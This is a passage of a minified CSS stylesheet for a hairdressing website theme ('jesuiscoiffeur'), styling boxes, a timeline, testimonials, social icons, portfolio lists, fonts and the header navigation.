h4{color:#2BAAB1}.featured-box-tertiary .box-content{border-top-color:#2BAAB1}.featured-box-quartenary i.icon-featured{background-color:#734BA9}.featured-box-quartenary
h4{color:#734BA9}.featured-box-quartenary .box-content{border-top-color:#734BA9}.featured-boxes.login{margin-top:-30px}.featured-boxes.login .featured-box{text-align:left}.featured-boxes.cart .featured-box{text-align:left}.featured-boxes .featured-box-cart{margin-top:0}.feature-box{clear:both}.feature-box .feature-box-icon{background:#fda5ce;border-radius:35px;color:#FFF;display:inline-block;float:left;height:35px;line-height:35px;margin-right:10px;position:relative;text-align:center;top:5px;width:35px}.feature-box .feature-box-info{padding-left:50px}.feature-box.secundary
h4{color:#0e0e0e}.feature-box.secundary .feature-box-icon{background:transparent;width:50px;height:50px}.feature-box.secundary .feature-box-icon
i.fa{font-size:28px;color:#08c}.feature-box.secundary .feature-box-info{padding-left:60px}.icon-featured{border-radius:100%;color:#FFF;font-size:40px;line-height:110px;margin:25px
0;padding:25px;display:inline-block;padding:0;width:110px;height:110px}.thumb-info{display:block;overflow:hidden;position:relative;text-decoration:none;max-width:100%}.thumb-info:hover .thumb-info-action-icon{right:0;top:0}.thumb-info:hover .thumb-info-action{filter:alpha(opacity=100);opacity:1}.thumb-info:hover .thumb-info-title{background:#000}.thumb-info .thumb-info-action-icon{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;background:#CCC;border-radius:0 0 0 25px;display:inline-block;font-size:25px;height:50px;line-height:50px;position:absolute;right:-100px;text-align:center;top:-100px;width:50px}.thumb-info .thumb-info-action-icon
i{font-size:24px;left:3px;position:relative;top:-4px}.thumb-info .thumb-info-action{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;background:rgba(36, 27, 28, 0.9);bottom:0;color:#FFF;filter:alpha(opacity=0);height:100%;left:0;opacity:0.0;position:absolute;right:0;top:0;width:100%}.thumb-info .thumb-info-inner{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;display:block;white-space:nowrap}.thumb-info .thumb-info-title{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;background:rgba(36, 27, 28, 0.9);bottom:10%;color:#FFF;font-size:18px;font-weight:700;left:0;letter-spacing:-1px;padding:9px
11px 9px;position:absolute;text-shadow:1px 1px 1px rgba(0, 0, 0, 0.2);text-transform:uppercase;z-index:1}.thumb-info .thumb-info-type{background-color:#CCC;border-radius:2px;display:inline-block;float:left;font-size:12px;font-weight:400;letter-spacing:0;margin:8px
-2px -15px -2px;padding:2px
9px;text-transform:none}.thumb-info
img{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear;border-radius:3px;position:relative}.thumb-info:hover
img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.thumb-info-caption{padding:10px
0}.thumb-info-caption
p{font-size:0.9em;line-height:20px;margin:0
0 8px;padding:10px}.thumb-info-social-icons{border-top:1px dotted #DDD;margin:0;padding:15px
0;display:block}.thumb-info-social-icons
a{background:#CCC;border-radius:25px;display:inline-block;height:30px;line-height:30px;text-align:center;width:30px}.thumb-info-social-icons a:hover{text-decoration:none}.thumb-info-social-icons a
span{display:none}.thumb-info-social-icons a
i{color:#FFF;font-size:0.9em;font-weight:normal}.thumb-info.secundary .thumb-info-title{background:transparent;bottom:auto;left:0;right:0;top:35%;text-align:center;opacity:0}.thumb-info.secundary .thumb-info-type{float:none}.thumb-info.secundary:hover .thumb-info-title{top:42%;opacity:1}@media (max-width: 991px){.thumb-info .thumb-info-title{font-size:14px}.thumb-info .thumb-info-more{font-size:11px}}section.timeline{width:75%;margin:50px
13% 0;position:relative;float:left;padding-bottom:120px}section.timeline:after{background:#505050;background:-moz-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #1e5799), color-stop(100%, #7db9e8));background:-webkit-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);background:-o-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);background:-ms-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);background:linear, to bottom, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%;content:"";display:block;height:100%;left:50%;margin-left:-2px;position:absolute;top:-60px;width:3px;z-index:0;filter:alpha(opacity=35);opacity:0.35}section.timeline .timeline-date{box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.04);position:relative;display:block;clear:both;width:200px;height:45px;padding:5px;border:1px
solid #E5E5E5;margin:0
auto 10px;text-shadow:0 1px 1px #fff;border-radius:4px;background:#FFF;z-index:1}section.timeline .timeline-date
h3{display:block;text-align:center;color:#757575;font-size:0.9em;line-height:32px}section.timeline .timeline-title{background:#F4F4F4;padding:12px}section.timeline .timeline-title
h4{padding:0;margin:0;color:#171717;font-size:1.4em}section.timeline .timeline-title
a{color:#171717}section.timeline .timeline-title .timeline-title-tags{color:#B1B1B1;font-size:0.9em}section.timeline .timeline-title .timeline-title-tags
a{color:#B1B1B1;font-size:0.9em}section.timeline .timeline-box{box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.04);border:1px
solid #E5E5E5;border-radius:4px;margin:20px
10px 10px 10px;padding:10px;position:relative;width:45.7%;float:left;z-index:1;margin-bottom:30px;background:#FFF}section.timeline .timeline-box.left{clear:both}section.timeline .timeline-box.left:before{background:none repeat scroll 0 0 #E5E5E5;border-radius:50%;box-shadow:0 0 0 3px #FFF, 0 0 0 6px #E5E5E5;content:"";display:block;height:7px;margin-right:-5px;position:absolute;right:-6.8%;top:22px;width:8px}section.timeline .timeline-box.left:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background:#FFF;border-right:1px solid #E5E5E5;border-top:1px solid #E5E5E5;content:"";display:block;height:14px;position:absolute;right:-8px;top:20px;width:14px;z-index:0}section.timeline .timeline-box.right{clear:right;float:right;right:-1px;margin-top:40px}section.timeline .timeline-box.right:before{background:none repeat scroll 0 0 #E5E5E5;border-radius:50%;box-shadow:0 0 0 3px #FFF, 0 0 0 6px #E5E5E5;content:"";display:block;height:7px;margin-left:-5px;position:absolute;left:-7.2%;top:32px;width:8px}section.timeline .timeline-box.right:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background:#FFF;border-left:1px solid #E5E5E5;border-bottom:1px solid #E5E5E5;content:"";display:block;height:14px;position:absolute;left:-8px;top:30px;width:14px;z-index:0}section.timeline .timeline-box .img-thumbnail{border-radius:0;padding:0;border:0}section.timeline .timeline-box .img-thumbnail
img{border-radius:0;padding:0;border:0}section.timeline .timeline-box .thumb-info{float:left;margin-bottom:-5px}section.timeline .timeline-box .owl-carousel{border-radius:0;padding:0;border:0;box-shadow:none}@media (max-width: 991px){section.timeline .timeline-box{float:none;clear:both;right:auto;left:auto;margin:25px
auto;max-width:70%;width:auto}section.timeline .timeline-box.right{float:none;clear:both;right:auto;left:auto;margin:25px
auto;max-width:70%;width:auto}section.timeline .timeline-box.left:after, section.timeline .timeline-box.right:after, section.timeline .timeline-box.left:before, section.timeline .timeline-box.right:before{display:none}}@media (max-width: 479px){section.timeline{width:auto;float:none;margin-left:0;margin-right:0}section.timeline .timeline-box{margin:15px
auto;max-width:90%}section.timeline .timeline-box.right{margin:15px
auto;max-width:90%}article.post-large{margin-left:0}article.post-large .post-image, article.post-large .post-date{margin-left:0}}blockquote.testimonial{background:#CCC;border-radius:10px;border:0;color:#666;font-family:Georgia,serif;font-style:italic;margin:0;padding:10px
50px;position:relative}blockquote.testimonial:before{left:10px;top:0;color:#FFF;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute}blockquote.testimonial:after{color:#FFF;content:"\201D";font-size:80px;font-style:normal;line-height:1;position:absolute;bottom:-0.5em;right:10px}blockquote.testimonial
p{color:#FFF;font-family:Georgia,serif;font-style:italic;font-size:1.2em;line-height:1.3}.testimonial-arrow-down{border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #CCC;height:0;margin:0
0 0 25px;width:0}.testimonial-author{margin:8px
0 0 8px}.testimonial-author .img-thumbnail{float:left;margin-right:10px;width:auto}.testimonial-author .img-thumbnail
img{max-width:60px}.testimonial-author
strong{color:#111;display:block;padding-top:7px}.testimonial-author
span{color:#666;display:block;font-size:12px}.testimonial-author
p{color:#999;margin:0
0 0 25px;text-align:left}blockquote.testimonial-carousel{font-family:Georgia,serif;font-style:italic;margin:0;padding:10px
50px;position:relative}blockquote.testimonial-carousel:before{left:10px;top:0;color:#FFF;content:"\201C";font-size:80px;font-style:normal;line-height:1;position:absolute}blockquote.testimonial-carousel:after{right:10px;color:#FFF;font-size:80px;font-style:normal;line-height:1;position:absolute;bottom:-0.5em;content:"\201D"}blockquote.testimonial-carousel
p{margin:10px
0;color:#dadada;font-family:Georgia,serif;font-style:italic;font-size:1.2em;line-height:1.3}ul.social-icons{margin:0;padding:0;width:auto}ul.social-icons
li{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease;background-repeat:no-repeat;background-position:0 100px;display:inline-block;margin:-1px 1px 5px 0;padding:0;border-radius:100%;overflow:visible;box-shadow:0 2px 2px 0 rgba(0, 0, 0, 0.3);background-color:#FFF;background-size:60%;background-position:50% 50%}ul.social-icons li
a{display:block;height:30px;width:30px;text-align:center}ul.social-icons li a:hover{text-decoration:none}ul.social-icons li a i[class^="icon-"]{color:#444;font-style:16px;position:relative;top:3px}ul.social-icons li a:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3), inset 0 0 10px rgba(0, 0, 0, 0.3)}ul.social-icons li[class] a{text-indent:-9999px}ul.social-icons li:active, ul.social-icons li a:active{border-radius:100%}ul.social-icons
li.digg{background-position:0 0}ul.social-icons li.digg:hover{background-position:0 -30px}ul.social-icons
li.dribbble{background-position:0 -60px}ul.social-icons li.dribbble:hover{background-position:0 -90px}ul.social-icons
li.facebook{background-image:url('/themes/jesuiscoiffeur/theme/img/facebook.svg')}ul.social-icons li.facebook:hover{background-image:url('/themes/jesuiscoiffeur/theme/img/facebook-hover.svg');background-size:120%}ul.social-icons
li.flickr{background-position:0 -180px}ul.social-icons li.flickr:hover{background-position:0 -210px}ul.social-icons
li.forrst{background-position:0 -240px}ul.social-icons li.forrst:hover{background-position:0 -270px}ul.social-icons
li.googleplus{background-position:0 -300px}ul.social-icons li.googleplus:hover{background-position:0 -330px}ul.social-icons
li.html5{background-position:0 -360px}ul.social-icons li.html5:hover{background-position:0 -390px}ul.social-icons
li.icloud{background-position:0 -420px}ul.social-icons li.icloud:hover{background-position:0 -450px}ul.social-icons
li.lastfm{background-position:0 -480px}ul.social-icons li.lastfm:hover{background-position:0 -510px}ul.social-icons
li.linkedin{background-position:0 -540px}ul.social-icons li.linkedin:hover{background-position:0 -570px}ul.social-icons
li.myspace{background-position:0 -600px}ul.social-icons li.myspace:hover{background-position:0 -630px}ul.social-icons
li.paypal{background-position:0 -660px}ul.social-icons li.paypal:hover{background-position:0 -690px}ul.social-icons
li.picasa{background-position:0 -720px}ul.social-icons li.picasa:hover{background-position:0 -750px}ul.social-icons
li.pinterest{background-image:url('/themes/jesuiscoiffeur/theme/img/pinterest.svg')}ul.social-icons li.pinterest:hover{background-image:url('/themes/jesuiscoiffeur/theme/img/pinterest-hover.svg');background-size:100%}ul.social-icons
li.reddit{background-position:0 -840px}ul.social-icons li.reddit:hover{background-position:0 -870px}ul.social-icons
li.rss{background-position:0 -900px}ul.social-icons li.rss:hover{background-position:0 -930px}ul.social-icons
li.skype{background-position:0 -960px}ul.social-icons li.skype:hover{background-position:0 -990px}ul.social-icons
li.stumbleupon{background-position:0 -1020px}ul.social-icons li.stumbleupon:hover{background-position:0 -1050px}ul.social-icons
li.tumblr{background-position:0 -1080px}ul.social-icons li.tumblr:hover{background-position:0 -1110px}ul.social-icons
li.twitter{background-image:url('/themes/jesuiscoiffeur/theme/img/twitter.svg')}ul.social-icons li.twitter:hover{background-image:url('/themes/jesuiscoiffeur/theme/img/twitter-hover.svg');background-size:100%}ul.social-icons
li.vimeo{background-position:0 -1200px}ul.social-icons li.vimeo:hover{background-position:0 -1230px}ul.social-icons
li.wordpress{background-position:0 -1260px}ul.social-icons li.wordpress:hover{background-position:0 -1290px}ul.social-icons
li.yahoo{background-position:0 -1320px}ul.social-icons li.yahoo:hover{background-position:0 -1350px}ul.social-icons
li.youtube{background-image:url('/themes/jesuiscoiffeur/theme/img/youtube.svg')}ul.social-icons li.youtube:hover{background-image:url('/themes/jesuiscoiffeur/theme/img/youtube-hover.svg');background-size:100%}ul.social-icons
li.github{background-position:0 -1440px}ul.social-icons li.github:hover{background-position:0 -1470px}ul.social-icons
li.behance{background-position:0 -1500px}ul.social-icons li.behance:hover{background-position:0 -1530px}ul.social-icons
li.yelp{background-position:0 -1560px}ul.social-icons li.yelp:hover{background-position:0 -1590px}ul.social-icons
li.mail{background-position:0 -1620px}ul.social-icons li.mail:hover{background-position:0 -1650px}ul.social-icons
li.instagram{background-image:url('/themes/jesuiscoiffeur/theme/img/instagram.svg')}ul.social-icons li.instagram:hover{background-size:100%;background-image:url('/themes/jesuiscoiffeur/theme/img/instagram-hover.svg')}ul.social-icons
li.foursquare{background-position:0 -1740px}ul.social-icons li.foursquare:hover{background-position:0 -1770px}ul.social-icons
li.zerply{background-position:0 -1800px}ul.social-icons li.zerply:hover{background-position:0 -1830px}ul.social-icons
li.vk{background-position:0 -1860px}ul.social-icons li.vk:hover{background-position:0 -1890px}.arrow{background:transparent url(/themes/jesuiscoiffeur/theme/img/arrows.png) no-repeat 0 0;width:47px;height:120px;display:inline-block;position:relative}.arrow.vtl{background-position:0 0;width:47px;height:96px}.arrow.vtr{background-position:-101px 0;width:47px;height:96px}.arrow.vbl{background-position:0 -144px;width:47px;height:96px}.arrow.vbr{background-position:-101px -144px;width:47px;height:96px}.arrow.hlt{background-position:-209px 0;width:120px;height:47px}.arrow.hlb{background-position:-209px -101px;width:120px;height:47px}.arrow.hrt{background-position:-353px 0;width:120px;height:47px}.arrow.hrb{background-position:-353px -101px;width:120px;height:47px}@media (max-width: 479px){.arrow{display:none}}.circular-bar{margin-bottom:25px}.circular-bar .circular-bar-chart{position:relative}.circular-bar
strong{display:block;font-weight:600;font-size:18px;line-height:30px;position:absolute;top:35%;width:80%;left:10%;text-align:center}.circular-bar
label{display:block;font-weight:100;font-size:17px;line-height:20px;position:absolute;top:50%;width:80%;left:10%;text-align:center}.progress{border-radius:25px;height:20px;background:#FAFAFA;box-shadow:0 1px 2px rgba(0, 0, 0, 0.1) inset;overflow:visible}.progress-bar{background-color:#CCC;box-shadow:none;position:relative;border-radius:25px}.progress-bar-tooltip{position:absolute;padding:4px
8px;background-color:#333;color:#FFF;line-height:15px;font-size:11px;display:block;position:absolute;top:-28px;right:5px;border-radius:3px;filter:alpha(opacity=0);opacity:0}.progress-bar-tooltip:after{border-color:#333 transparent;border-style:solid;border-width:5px 5px 0;bottom:-5px;content:"";display:block;left:13px;position:absolute;width:0}.counters
.fa{display:block;font-size:35px;line-height:35px;margin-bottom:5px}.counters
strong{display:block;font-weight:600;font-size:60px;line-height:60px}.counters
label{display:block;font-weight:100;font-size:20px;line-height:20px}.counters.dark
.fa{color:#333}.counters.dark
strong{color:#333;font-size:50px;line-height:50px}.word-rotate{display:inline-block;overflow:hidden;text-align:center;position:relative;max-height:22px;line-height:22px}.word-rotate .word-rotate-items{position:relative;top:0;width:0;display:inline-block}.word-rotate .word-rotate-items
span{display:inline-block;white-space:nowrap}.word-rotate .word-rotate-items span:not(:first-child){display:none}.word-rotate.active .word-rotate-items{position:relative}.word-rotate.active .word-rotate-items
span{display:inline-block}h1.word-rotator-title
.inverted{min-height:56px}h1.word-rotator-title .word-rotate{max-height:46px;line-height:46px;margin-bottom:-9px}h2.word-rotator-title
.inverted{min-height:46px}h2.word-rotator-title .word-rotate{max-height:42px;line-height:42px;margin-bottom:-9px}h3.word-rotator-title
.inverted{min-height:25px}h3.word-rotator-title .word-rotate{max-height:24px;line-height:24px;margin-bottom:-2px}h4.word-rotator-title
.inverted{min-height:32px}h4.word-rotator-title .word-rotate{max-height:27px;line-height:27px;margin-bottom:-6px}h5.word-rotator-title
.inverted{min-height:18px}h5.word-rotator-title .word-rotate{max-height:18px;line-height:18px;margin-bottom:-4px}h6.word-rotator-title
.inverted{min-height:20px}h6.word-rotator-title .word-rotate{max-height:18px;line-height:18px;margin-bottom:-4px}p
.inverted{min-height:24px}p .word-rotate{max-height:22px;line-height:22px;margin-bottom:-6px}html .scroll-to-top{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;background:#404040;border-radius:7px 7px 0 0;bottom:0px;color:#FFF;display:block;height:9px;opacity:0;padding:13px
10px 35px;position:fixed;right:10px;text-align:center;text-decoration:none;min-width:49px;z-index:1040}html .scroll-to-top:hover{filter:alpha(opacity=100);opacity:1}html .scroll-to-top.visible{filter:alpha(opacity=75);opacity:0.75}html .scroll-to-top
span{display:inline-block;padding:0
5px}html.ie11 .scroll-to-top{right:25px}@media (max-width: 991px){html .scroll-to-top.hidden-mobile{display:none !important}}.portfolio-title{margin-bottom:-10px}.portfolio-title
a{display:inline-block}.portfolio-title
.fa{font-size:2.5em}.portfolio-title .portfolio-nav,
.portfolio-title .portfolio-nav-all{margin-top:11px}.portfolio-title .portfolio-nav{text-align:right}.portfolio-title .portfolio-nav
a{width:40%}.portfolio-title .portfolio-nav-all
.fa{font-size:2.7em}.portfolio-title .fa-angle-right{text-align:right}.portfolio-title .portfolio-nav-prev{text-align:left}.portfolio-info{margin:2px
0 10px;float:right}.portfolio-info
ul{list-style:none;padding:0;margin:0}.portfolio-info ul
li{display:inline-block;border-right:1px solid #E6E6E6;color:#B1B1B1;padding-right:8px;margin-right:8px;font-size:0.9em}.portfolio-info ul li:last-child{border-right:0;padding-right:0;margin-right:0}.portfolio-info ul li
a{text-decoration:none;color:#B1B1B1}.portfolio-info ul li a:hover .fa-heart{color:#E53F51}.portfolio-info ul li
.fa{margin-right:4px}ul.portfolio-list{list-style:none;margin:0;padding:0}ul.portfolio-list .portfolio-item{margin-bottom:35px}ul.portfolio-details{list-style:none;padding:0;margin:45px
0 0 5px;font-size:0.9em}ul.portfolio-details
li{padding:0;margin:0
0 20px}ul.portfolio-details
p{padding:0;margin:0}ul.portfolio-details
blockquote{padding:0
0 0 10px;margin:15px
0 0;color:#999}ul.portfolio-details ul.list-skills
li{margin-right:10px;margin-bottom:5px}@media (max-width: 991px){.portfolio-nav,.portfolio-nav-all{display:none}}ul.team-list{list-style:none;margin:0;padding:0}ul.team-list .team-item{margin-bottom:35px}ul.team-list .team-item .thumb-info-social-icons{margin:0
10px}@media (max-width: 991px){ul.team-list .team-item{margin:0
auto 35px;max-width:270px}}ul.history{margin:0
0 25px;padding:0;list-style:none}ul.history
li{margin:25px
0;padding:0;clear:both}ul.history li
h4{margin:0
0 -27px 0;padding:0}ul.history li
p{margin-left:53px}ul.history li
.thumb{background:transparent url(/themes/jesuiscoiffeur/theme/img/history-thumb.png) no-repeat 0 0;width:227px;height:160px;margin:0
0 30px;padding:0;float:left}ul.history li .thumb
img{border-radius:150px;margin:7px
8px;width:145px;height:145px}ul.history li .featured-box{text-align:left;margin-left:225px;margin-bottom:50px;min-height:115px}ul.history li .featured-box .box-content{border-top-color:#CCC}@media (max-width: 479px){ul.history li
.thumb{display:none}ul.history li .featured-box{margin-left:0}}.search-results{min-height:300px}.google-map{background:#E5E3DF;height:400px;margin:0px;width:100%}.google-map.small{height:250px;border-radius:6px;margin:0;clear:both}.google-map
img{max-width:9999px}.parallax+.google-map{margin-top:-70px}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Regular Az.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Regular Italic Az.woff') format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro ExtraLight Az.woff') format('woff');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro ExtraLight Italic Az.woff') format('woff');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro UltraLight Az.woff') format('woff');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro UltraLight Italic Az.woff') format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Light Az.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Light Italic Az.woff') format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Medium Az.woff') format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Medium Italic Az.woff') format('woff');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Semi Bold Az.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Semi Bold Italic Az.woff') format('woff');font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Bold Az.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Bold Italic Az.woff') format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Black Az.woff') format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Sofia Pro';src:url('../fonts/sofia/Sofia Pro Black Italic Az.woff') format('woff');font-weight:900;font-style:italic;font-display:swap}html{overflow-x:auto;overflow-y:auto}body{background-color:#FFF;color:#666;font-family:"Open Sans",open-sans,sans-serif;font-size:14px;line-height:22px;margin:0;min-width:1020px}header{clear:both;border-top:5px solid #EDEDED;min-height:100px;padding:8px
0}header>.navbar-collapse>.container{position:relative}header div.header-top{min-height:50px}header.flat-menu div.header-top{margin-top:-8px}header div.header-top
form{margin:0}body.boxed header div.header-top{margin-top:-5px}body.boxed header.flat-menu div.header-top{margin-top:-20px}body.boxed header.colored div.header-top{-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}header div.header-top
p{float:left;font-size:0.9em;line-height:50px;margin:0}header div.header-top
i{margin-right:1px;margin-left:10px;position:relative}header div.header-top
nav{float:left;width:auto}header div.header-top ul.nav-top{margin:7px
0 0 -15px;min-height:5px}header div.header-top ul.nav-top
li.phone{margin-right:10px}header div.header-top ul.nav-top li
a{padding-left:4px}button.btn-responsive-nav{display:none}header div.social-icons{clear:right;float:right;margin-top:-3px;margin-left:5px;position:relative}header div.search+div.social-icons{clear:none;margin-left:10px;margin-right:0;margin-top:13px}body.sticky-menu-active header div.social-icons{margin-top:-1px}header>div.container{height:100px;margin-bottom:-35px;position:relative;display:table}header.flat-menu>div.container{height:91px;margin-bottom:-82px}body.boxed header.flat-menu>div.container{height:109px;margin-bottom:-100px}body.boxed header.flat-menu.colored>div.container{height:115px}body.boxed header.flat-menu.darken-top-border>div.container{height:111px}body.boxed header.single-menu>div.container{height:94px;margin-bottom:-80px}header
div.search{float:right;margin:10px
0 0 15px;position:relative}header div.search input.search:first-child{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;width:170px;font-size:0.9em;padding:6px
12px;height:34px;-moz-transition:all 0.2s ease-in 0.2s;-o-transition:all 0.2s ease-in 0.2s;-webkit-transition:all 0.2s ease-in 0.2s;transition:all 0.2s ease-in 0.2s}header div.search input.search:focus{width:220px;border-color:#CCC}header div.search button.btn-default{border:0;background:transparent;position:absolute;top:0;right:0;color:#CCC;z-index:3}div.header-container{min-height:76px;position:relative}header
h1.logo{margin:0;padding:5px
0;display:table-cell;vertical-align:middle;height:100%;color:transparent;-moz-transition:all 0.2s ease-in 0.2s;-o-transition:all 0.2s ease-in 0.2s;-webkit-transition:all 0.2s ease-in 0.2s;transition:all 0.2s ease-in 0.2s}header h1.logo
a{position:relative;z-index:1}header h1.logo
img{position:relative;color:transparent}header div.nav-main-collapse,
header div.nav-main-collapse.in{overflow-y:visible}header nav ul.nav-main{margin:-7px 10px 8px 0}header nav ul.nav-main>li+li{margin-left:-4px}header nav ul.nav-main .dropdown-submenu{position:relative}header nav ul.nav-main .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}header nav ul.nav-main .dropdown-submenu:hover>.dropdown-menu{display:block}header nav ul.nav-main .dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}header nav ul.nav-main .dropdown-submenu:hover>a:after{border-left-color:#fff}header nav ul.nav-main .dropdown-submenu.pull-left{float:none}header nav ul.nav-main .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}header nav ul.nav-main li.dropdown.open a.dropdown-toggle{-moz-border-radius:5px 5px 0px 0px;-webkit-border-radius:5px 5px 0px 0px;border-radius:5px 5px 0px 0px}header nav ul.nav-main ul.dropdown-menu,
header nav ul.nav-main li.dropdown.open a.dropdown-toggle,
header nav ul.nav-main li.active
a{background-color:#CCC}header nav ul.nav-main ul.dropdown-menu{-moz-border-radius:0 6px 6px 6px;-moz-box-shadow:0px 2px 3px rgba(0, 0, 0, 0.08);-webkit-border-radius:0 6px 6px 6px;-webkit-box-shadow:0px 2px 3px rgba(0, 0, 0, 0.08);border:0;border-radius:0 6px 6px 6px;box-shadow:0px 2px 3px rgba(0, 0, 0, 0.08);margin:1px
0 0 3px;padding:5px;top:auto}header nav ul.nav-main ul.dropdown-menu ul.dropdown-menu{-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;margin-left:0;margin-top:-5px}header nav ul.nav-main ul.dropdown-menu li:hover>a{filter:none;background:#999}header nav ul.nav-main ul.dropdown-menu>li>a{color:#FFF;font-weight:400;padding-bottom:4px;padding-top:4px;text-transform:none;position:relative}header nav ul.nav-main ul.dropdown-menu>li>a{padding:8px
10px 8px 5px;font-size:0.9em;border-bottom:1px solid rgba(255,255,255,0.2)}header nav ul.nav-main ul.dropdown-menu li:last-child>a{border-bottom:0}header nav ul.nav-main li
a{font-size:12px;font-style:normal;line-height:20px;margin-left:3px;margin-right:3px;text-transform:uppercase;font-weight:700;padding:10px
13px}header nav ul.nav-main li ul
a{text-transform:none;font-weight:normal;font-size:0.9em}header nav ul.nav-main li a:hover{background-color:#F4F4F4}header nav ul.nav-main li.dropdown:hover>a{padding-bottom:11px;margin-bottom:-1px}header nav ul.nav-main li.dropdown:hover a.dropdown-toggle{-moz-border-radius:5px 5px 0px 0px;-webkit-border-radius:5px 5px 0px 0px;border-radius:5px 5px 0px 0px}header nav ul.nav-main li.dropdown:hover>ul{display:block}header.flat-menu ul.nav-main{float:right;margin:-9px 0 -8px}header.flat-menu nav ul.nav-main li
a{margin-left:1px;margin-right:3px;padding-bottom:20px;padding-top:46px}body.boxed header.flat-menu nav ul.nav-main>li>a{padding-top:65px}body.boxed header.single-menu nav ul.nav-main>li>a{padding-top:63px}header.flat-menu ul.nav-main>li>a{margin-bottom:0;border-top:5px solid transparent}body.boxed header.flat-menu ul.nav-main > li > a,
body.boxed header.flat-menu ul.nav-main>li.active>a{border-top-color:transparent}header.flat-menu ul.nav-main li
a{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}header.flat-menu nav ul.nav-main li.dropdown:hover a.dropdown-toggle{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}header.flat-menu nav ul.nav-main li.dropdown:hover>a{padding-bottom:21px}header.flat-menu nav ul.nav-main ul.dropdown-menu{margin:0
0 0 1px}header.flat-menu nav ul.nav-main ul.dropdown-menu,
header.flat-menu nav ul.nav-main ul.dropdown-menu ul.dropdown-menu{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}section.highlight{background:#CCC;border-left:0;border-right:0;border:3px
solid #CCC;margin:35px
0 45px;padding:40px
0;color:#FFF}header.flat-menu div.social-icons,
header.clean-top div.social-icons{margin:11px
10px 9px 10px}body.sticky-menu-active header.flat-menu ul.nav-main > li > a,
body.sticky-menu-active header.flat-menu ul.nav-main>li:hover>a{padding-bottom:26px;padding-top:26px}body.sticky-menu-active header.single-menu ul.nav-main > li > a,
